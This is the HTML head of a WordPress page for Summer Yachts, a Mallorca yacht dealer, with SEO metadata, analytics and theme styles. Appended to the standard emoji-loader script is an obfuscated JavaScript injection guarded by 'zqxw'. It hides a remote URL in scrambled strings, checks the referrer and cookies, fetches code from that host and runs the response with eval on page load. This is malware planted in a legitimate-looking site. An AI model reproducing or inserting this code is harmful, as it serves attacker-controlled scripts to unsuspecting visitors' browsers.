

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://summer-yachts.com/es/itama-75/
body_size: 24050
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.summer-yachts.com/es/" hreflang="es" />
<link rel="alternate" href="https://www.summer-yachts.com/en/" hreflang="en" />
<link rel="alternate" href="https://www.summer-yachts.com/de/" hreflang="de" />
<link rel="alternate" href="https://www.summer-yachts.com/" hreflang="x-default" />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Yachts - Distribuidor Itama en Mallorca</title>
	<meta name="description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<link rel="canonical" href="https://www.summer-yachts.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca" />
	<meta property="og:description" content="Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit." />
	<meta property="og:url" content="https://www.summer-yachts.com/es/" />
	<meta property="og:site_name" content="Summer Yachts" />
	<meta property="article:modified_time" content="2024-03-23T22:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.summer-yachts.com/es/","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts - Distribuidor Itama en Mallorca","isPartOf":{"@id":"https://www.summer-yachts.com/es/#website"},"datePublished":"2022-06-14T12:57:19+00:00","dateModified":"2024-03-23T22:53:22+00:00","description":"Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit.","breadcrumb":{"@id":"https://www.summer-yachts.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.summer-yachts.com/es/"]}]},{"@type":"BreadcrumbList","@id":"https://www.summer-yachts.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.summer-yachts.com/es/#website","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts","description":"Website de la empresa Summer Yachts en Mallorca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.summer-yachts.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed" href="https://www.summer-yachts.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed de los comentarios" href="https://www.summer-yachts.com/es/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca">
<meta property="og:url" content="https://www.summer-yachts.com/?action=createcache">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Summer Yachts">
<meta property="og:type" content="website">
<meta property="og:image" content="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" itemprop="image">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-P55MVP7WJD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P55MVP7WJD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-P55MVP7WJD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.summer-yachts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%2C700%2C300&#038;display=swap&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza-child/style.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.summer-yachts.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' media='all' />
<script src="https://www.summer-yachts.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.summer-yachts.com","hash_tracking":"false","ua":"","v4_id":"G-P55MVP7WJD"};</script>
<script src="https://www.summer-yachts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.summer-yachts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.summer-yachts.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.summer-yachts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.summer-yachts.com/' />
